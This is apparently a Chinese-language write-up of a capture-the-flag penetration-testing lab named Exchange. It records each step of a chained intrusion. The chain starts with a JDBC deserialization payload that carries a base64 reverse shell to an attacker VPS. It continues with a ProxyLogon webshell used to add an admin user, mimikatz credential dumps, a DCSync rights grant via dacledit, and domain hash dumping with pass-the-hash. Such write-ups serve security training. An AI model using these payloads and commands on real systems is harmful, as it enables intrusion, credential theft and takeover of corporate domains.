Exchange
靶标介绍
Exchange 是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有 4 个 Flag,分布于不同的靶机。
知识点
- JDBC
- Exchange
- NTLM
- Coerce Authentication
- DCSync
外网
# ./fscan -h 39.98.114.137 -p 1-65537
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
39.98.114.137:22 open
39.98.114.137:80 open
39.98.114.137:8000 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle http://39.98.114.137 code:200 len:19813 title:lumia
[*] WebTitle http://39.98.114.137:8000 code:302 len:0 title:None 跳转url: http://39.98.114.137:8000/login.html
[*] WebTitle http://39.98.114.137:8000/login.html code:200 len:5662 title:Lumia ERP
Information Leakage
查看登录界面发现是华夏ERP V2.3,该版本存在CNVD-2020-63964泄露用户名和密码敏感漏洞。
{
"code": 200,
"data": {
"userList": [
......
{
"id": 120,
"username": "管理员",
"loginName": "admin",
"password": "[deleted]",
"position": null,
"department": null,
"email": null,
"phonenum": null,
"ismanager": 1,
"isystem": 0,
"status": 0,
"description": null,
"remark": null,
"tenantId": null
},
......
]
}
}
Md5查出来发现是弱密码,进入后台并没有发现什么后台的洞。看了别的师傅的WP发现可以通过JDBC打RCE,在VPS上启动一个恶意的mysql服务,同时将ysoserial和server.py放在同一目录下。Java环境最好提前切换为1.8防止出现Java版本不匹配的问题。config.json配置:
{
"config":{
"ysoserialPath":"ysoserial-all.jar",
"javaBinPath":"java",
"fileOutputDir":"./fileOutput/",
"displayFileContentOnScreen":true,
"saveToFile":true
},
"fileread":{
"win_ini":"c:\\windows\\win.ini",
"win_hosts":"c:\\windows\\system32\\drivers\\etc\\hosts",
"win":"c:\\windows\\",
"linux_passwd":"/etc/passwd",
"linux_hosts":"/etc/hosts",
"index_php":"index.php",
"ssrf":"https://www.baidu.com/",
"__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"]
},
"yso":{
"Jdk7u21":["Jdk7u21","calc"],
"CommonsCollections6":["CommonCollections6","bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC92cHNJcC92cHNQb3J0IDA+JjE=}|{base64,-d}|{bash,-i}"]
}
}
JDBC&Serialization → Shell
配置好后启动mysql服务并抓包发送payload。
/user/list?search=%7B%20%22name%22%3A%20%7B%20%22%40type%22%3A%20%22java.lang.AutoCloseable%22%2C%20%22%40type%22%3A%20%22com.mysql.jdbc.JDBC4Connection%22%2C%20%22hostToConnectTo%22%3A%20%22vpsIp%22%2C%20%22portToConnectTo%22%3A%203306%2C%20%22info%22%3A%20%7B%20%22user%22%3A%20%22yso_CommonsCollections6_bash%20-c%20%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC92cHNJcC92cHNQb3J0IDA%2BJjE%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%22%2C%20%22password%22%3A%20%22pass%22%2C%20%22statementInterceptors%22%3A%20%22com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor%22%2C%20%22autoDeserialize%22%3A%20%22true%22%2C%20%22NUM_HOSTS%22%3A%20%221%22%20%7D%20%7D
成功拿下外网靶机。
root:~# nc -lvnp 1234
root:/root/flag# cat /root/flag/flag01.txt
██ ██ ██ ██ ███████ ███████ ██ ████ ██ ████████
░░██ ██ ░██ ████ ██░░░░░██ ░██░░░░██ ████ ░██░██ ░██ ██░░░░░░██
░░██ ██ ░██ ██░░██ ██ ░░██░██ ░██ ██░░██ ░██░░██ ░██ ██ ░░
░░███ ░██ ██ ░░██ ░██ ░██░███████ ██ ░░██ ░██ ░░██ ░██░██
██░██ ░██ ██████████░██ ░██░██░░░██ ██████████░██ ░░██░██░██ █████
██ ░░██ ░██░██░░░░░░██░░██ ██ ░██ ░░██ ░██░░░░░░██░██ ░░████░░██ ░░░░██
██ ░░██░██░██ ░██ ░░███████ ░██ ░░██░██ ░██░██ ░░███ ░░████████
░░ ░░ ░░ ░░ ░░ ░░░░░░░ ░░ ░░ ░░ ░░ ░░ ░░░ ░░░░░░░░
| | || | /~~\ /\ |\ /|~|~
| | ||--|| |/__\ | \/ | |
\/ \/ | | \__// \| |_|_
flag01: [deleted]
内网
fscan
root:/tmp# ./fscan -h 172.22.3.0/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
(icmp) Target 172.22.3.12 is alive
(icmp) Target 172.22.3.2 is alive
(icmp) Target 172.22.3.9 is alive
(icmp) Target 172.22.3.26 is alive
[*] Icmp alive hosts len is: 4
172.22.3.12:8000 open
172.22.3.26:445 open
172.22.3.9:445 open
172.22.3.2:445 open
172.22.3.9:443 open
172.22.3.9:8172 open
172.22.3.2:88 open
172.22.3.26:139 open
172.22.3.9:139 open
172.22.3.2:139 open
172.22.3.26:135 open
172.22.3.9:135 open
172.22.3.2:135 open
172.22.3.9:81 open
172.22.3.9:80 open
172.22.3.12:80 open
172.22.3.12:22 open
172.22.3.9:808 open
[*] alive ports len is: 18
start vulscan
[*] OsInfo 172.22.3.2 (Windows Server 2016 Datacenter 14393)
[*] NetBios 172.22.3.26 XIAORANG\XIAORANG-PC
[*] NetInfo
[*]172.22.3.26
[->]XIAORANG-PC
[->]172.22.3.26
[*] NetBios 172.22.3.2 [+] DC:XIAORANG-WIN16.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetInfo
[*]172.22.3.2
[->]XIAORANG-WIN16
[->]172.22.3.2
[*] NetInfo
[*]172.22.3.9
[->]XIAORANG-EXC01
[->]172.22.3.9
[*] WebTitle http://172.22.3.12 code:200 len:19813 title:lumia
[*] NetBios 172.22.3.9 XIAORANG-EXC01.xiaorang.lab חindows Server 2016 Datacenter 14393
[*] WebTitle http://172.22.3.12:8000 code:302 len:0 title:None 跳转url: http://172.22.3.12:8000/login.html
[*] WebTitle http://172.22.3.12:8000/login.html code:200 len:5662 title:Lumia ERP
[*] WebTitle http://172.22.3.9:81 code:403 len:1157 title:403 - 禁止访问: 访问被拒绝。
[*] WebTitle https://172.22.3.9:8172 code:404 len:0 title:None
[*] WebTitle http://172.22.3.9 code:403 len:0 title:None
[*] WebTitle https://172.22.3.9 code:302 len:0 title:None 跳转url: https://172.22.3.9/owa/
[*] WebTitle https://172.22.3.9/owa/auth/logon.aspx?url=https%3a%2f%2f172.22.3.9%2fowa%2f&reason=0 code:200 len:28237 title:Outlook
- 172.22.3.12 华夏ERP
- 172.22.3.9 Outlook
- 172.22.3.2 DC/XIAORANG-WIN16
- 172.22.3.26 XIAORANG\XIAORANG-PC
内网代理使用为Stowaway1相比较Viper更加方便,倒不是Viper不好用,只是上Viper最后也就是个内网代理😶🌫️
.9
CVE-2021-26855 → system
访问是Outlook界面,结合题目就知道是CVE-2021-26855,直接打ProxyLogon。
└─$ proxychains python3 ProxyLogon.py 172.22.3.9 administrator@xiaorang.lab
___ __
/ _ \_______ __ ____ __/ / ___ ___ ____ ___
/ ___/ __/ _ \\ \ / // / /__/ _ \/ _ `/ _ \/ _ \
/_/ /_/ \___/_\_\\_, /____/\___/\_, /\___/_//_/
/___/ /___/
[Stage 4] Attack performed successfully - webshell: https://172.22.3.9/owa/auth/proxylogon.aspx
[Stage 4] Use the following POST request to execute commands:
POST /owa/auth/proxylogon.aspx HTTP/1.1
Host: 172.22.3.9
User-Agent: Mozilla/5.0
Content-Type:application/x-www-form-urlencoded
Content-Length: 115
proxylogon_shell=Response.Write(new ActiveXObject("Wscript.Shell").exec("cmd.exe /c whoami /all").stdout.readall())
Add New User
漏洞利用成功后就添加新用户到管理员组并用RDP登录。
└─$ proxychains curl --request POST --url https://172.22.3.9/owa/auth/proxylogon.aspx --header 'Content-Type:application/x-www-form-urlencoded' --data 'proxylogon_shell=Response.Write(new ActiveXObject("Wscript.Shell").exec("whoami /all").stdout.readall())' -k
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18
└─$ proxychains curl --request POST --url https://172.22.3.9/owa/auth/proxylogon.aspx --header 'Content-Type:application/x-www-form-urlencoded' --data 'proxylogon_shell=Response.Write(new ActiveXObject("Wscript.Shell").exec("net user m3rl1n 123456789 /add").stdout.readall())' -k
└─$ proxychains curl --request POST --url https://172.22.3.9/owa/auth/proxylogon.aspx --header 'Content-Type:application/x-www-form-urlencoded' --data 'proxylogon_shell=Response.Write(new ActiveXObject("Wscript.Shell").exec("cmd.exe /c net localgroup administrators m3rl1n /add").stdout.readall())' -k
Information Collection
上传Shardhound和mimikatz收集信息,在运行时都需要以管理员用户运行。
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 4626934 (00000000:004699f6)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2024/1/19 16:59:53
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : [deleted]
* SHA1 : 5e74db508e9756e34f86664e345f0583af30b21c
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password :
ssp :
credman :
......
Authentication Id : 0 ; 104868 (00000000:000199a4)
Session : Service from 0
User Name : Zhangtong
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2024/1/19 16:50:37
SID : S-1-5-21-533686307-2117412543-4200729784-1147
msv :
[00000003] Primary
* Username : Zhangtong
* Domain : XIAORANG
* NTLM : [deleted]
* SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e
* DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b
tspkg :
wdigest :
* Username : Zhangtong
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : Zhangtong
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
......
.2
ACL domain-specific Delegation

通过mimikatz抓到了EXC01和Zhangtong的Hash,在Bloodhound中可以发现EXC01默认对域内成员具有writeDacl权限,利用WriteDacl权限修改域对象的ACL进而添加Zhangtong的DCSync权限2。
└─# proxychains python3 dacledit.py xiaorang.lab/XIAORANG-EXC01\$ -hashes :[deleted] -action write -rights DCSync -principal Zhangtong -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[*] DACL backed up to dacledit-20240119-042715.bak
[*] DACL modified successfully!
成功添加权限后就利用Zhangtong抓取域控哈希。
└─# proxychains python3 secretsdump.py xiaorang.lab/Zhangtong@172.22.3.2 -hashes :[deleted] -just-dc-ntlm
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:[deleted]:::
......
xiaorang.lab\Lumia:1146:aad3b435b51404eeaad3b435b51404ee:[deleted]:::
......
[*] Cleaning up...
Hash传递进入DC。
└─# proxychains impacket-wmiexec xiaorang.lab/Administrator@172.22.3.2 -hashes :[deleted] -dc-ip 172.22.3.2
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands

C:\>type C:\Users\Administrator\flag\flag.txt
____ ___.___ _____ ________ __________ _____ _______ ________
\ \/ /| | / _ \ \_____ \\______ \ / _ \ \ \ / _____/
\ / | |/ /_\ \ / | \| _/ / /_\ \ / | \/ \ ___
/ \ | / | \/ | \ | \/ | \/ | \ \_\ \
/___/\ \|___\____|__ /\_______ /____|_ /\____|__ /\____|__ /\______ /
\_/ \/ \/ \/ \/ \/ \/
flag04: [deleted]
.26
PTH Exchange → Info.
利用域管Hash查看smb文件共享,下载Lumia桌面有压缩文件但文件需要密码。
└─# proxychains impacket-smbclient xiaorang.lab/administrator@172.22.3.26 -hashes :[deleted]
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
# shares
ADMIN$
C$
IPC$
# use C$
# cd Users
# cd Lumia
# cd Desktop
# get secret.zip
利用pthexchange下载所有的邮件内容,发现了两封邮件和一个电话表。
└─$ proxychains python3 pthexchange.py --target https://172.22.3.9/ --username Lumia --password '00000000000000000000000000000000:[deleted]' --action Download
2024-01-19 04:58:58,713 - DEBUG - [Stage 777] Get Mails Stage 1 Finditem ing...
2024-01-19 04:58:59,594 - DEBUG - [Stage 777] Get Mails Stage 2 GetItem ing...
2024-01-19 04:59:02,049 - DEBUG - [Stage 777] Get Mails Stage 3 Downloaditem ing...
[+] Item [output/item-0.eml] saved successfully
2024-01-19 04:59:02,055 - DEBUG - [Stage 555] Ready Download Attachmenting...
2024-01-19 04:59:02,131 - DEBUG - [Stage 555] Determine if there are attachments in the email...
2024-01-19 04:59:02,131 - DEBUG - [Stage 555] This Mail Has Attachment...
2024-01-19 04:59:02,131 - DEBUG - [Stage 555] Start Get Attachment Content...
2024-01-19 04:59:04,181 - DEBUG - [Stage 555] Start Download Attachment...
[+] Item [output/item-0-secret.zip] saved successfully
2024-01-19 04:59:04,184 - DEBUG - [Stage 777] Get Mails Stage 2 GetItem ing...
2024-01-19 04:59:04,360 - DEBUG - [Stage 777] Get Mails Stage 3 Downloaditem ing...
[+] Item [output/item-1.eml] saved successfully
2024-01-19 04:59:04,361 - DEBUG - [Stage 555] Ready Download Attachmenting...
2024-01-19 04:59:04,425 - DEBUG - [Stage 555] Determine if there are attachments in the email...
2024-01-19 04:59:04,425 - DEBUG - [Stage 555] This Mail Has Attachment...
2024-01-19 04:59:04,425 - DEBUG - [Stage 555] Start Get Attachment Content...
2024-01-19 04:59:04,495 - DEBUG - [Stage 555] Start Download Attachment...
[+] Item [output/item-1-phone lists.csv] saved successfully
└─$ ls
README.assets README.md ews_template output pthexchange.py
└─$ cd output
└─$ ls
item-0-secret.zip item-0.eml 'item-1-phone lists.csv' item-1.eml
item-0邮件告诉我们文件是使用item-1邮件中的手机号加密的,既然如此那就爆破就可以了。


Password Bursting
└─$ zip2john secret.zip > target.txt
Created directory: /home/m3rl1n/.john
ver 2.0 secret.zip/flag.docx PKZIP Encr: cmplen=668284, decmplen=671056, crc=AFEF0968 ts=AB91 cs=afef type=8
┌──(m3rl1n㉿kali)-[~/Desktop]
└─$ john --wordlist=pass.txt target.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
[deleted] (secret.zip/flag.docx)
1g 0:00:00:00 DONE (2024-01-19 05:06) 100.0g/s 50100p/s 50100c/s 50100C/s 15265180637
Use the "--show" option to display all of the cracked passwords reliably
Session completed.

Footnotes
0